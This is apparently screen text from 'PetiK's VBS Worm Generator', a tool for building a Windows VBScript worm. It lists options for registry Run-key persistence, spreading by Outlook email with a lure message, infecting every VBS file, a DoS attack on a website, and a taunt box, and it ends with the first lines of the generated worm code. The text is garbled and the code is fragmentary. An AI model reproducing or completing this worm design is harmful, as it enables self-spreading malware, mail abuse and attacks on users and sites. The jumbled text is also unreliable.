 PetiK's VBS Worm Generator (PVBWG) 1.0
Installation
WINDOWS SYSTEM emm .exe.vbs
Regedit
Run RunServices Value : emm
Spread with Outlook
Subject : Hello
Body : This is for you
Add another file :
Payloads
Infect all VBS file in this system Display a message box
DoS Attack Hello
http:// www.yahoo.com You're infected by VBS.EMM
Name : VBS.EMM Author : PetiK
'VBS.EMM
'Name : VBS.EMM
'Author : PetiK
On Error Resume Next
Set ymukrp = CreateObject("Scripting.FileSystemObject")
Set ykvcup = CreateObject("WScript.Shell")
Set win = ymukrp.GetSpecialFolder(0)
Set sys = ymukrp.GetSpecialFolder(1)
Generate the VBS worm Create the file